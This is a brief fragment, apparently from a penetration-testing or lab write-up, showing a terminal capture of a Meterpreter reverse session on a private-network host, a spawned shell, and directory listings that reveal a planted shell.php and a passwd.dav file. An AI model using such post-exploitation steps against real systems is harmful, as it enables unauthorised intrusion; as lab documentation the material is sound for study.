 [*] Meterpreter session 1 opened (192.168.1.90:4444 → 192.168.1.105:36948)
at 2021-05-11 14:44:08 -0700
meterpreter > shell
Process 1843 created.
Channel 0 created.
ls
passwd.dav
shell.php
cd
ls
passwd.dav
shell.php
cd ../